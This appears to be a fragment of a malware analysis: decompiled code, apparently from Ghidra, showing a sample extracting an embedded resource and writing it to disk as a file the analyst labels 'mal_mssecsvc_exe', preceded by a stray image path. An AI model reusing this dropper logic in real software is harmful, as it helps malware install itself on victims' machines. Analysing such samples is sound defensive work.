 hResInfo = FindResourceA(entry_param_1,(LPCSTR)0x65,&DAT_10003010);
if ((((hResInfo != (HRSRC)0x0) &&
(hResData = LoadResource(entry_param_1,hResInfo), hResData != (HGLOBAL)0x0)) &&
(pDVar1 = (DWORD *)LockResource(hResData), pDVar1 != (DWORD *)0x0)) &&
(DVar2 = SizeofResource(entry_param_1,hResInfo), DVar2 != 0)) {
DVar2 = *pDVar1;
hFile = CreateFileA((LPCSTR)&mal_mssecsvc_exe,0x40000000,2,(LPSECURITY_ATTRIBUTES)0x0,2,4,
(HANDLE)0x0);
if (hFile != (HANDLE)0xffffffff) {
WriteFile(hFile,pDVar1 + 1,DVar2,&local_4,(LPOVERLAPPED)0x0);
CloseHandle(hFile);
}
return 1;
}
return 0;
}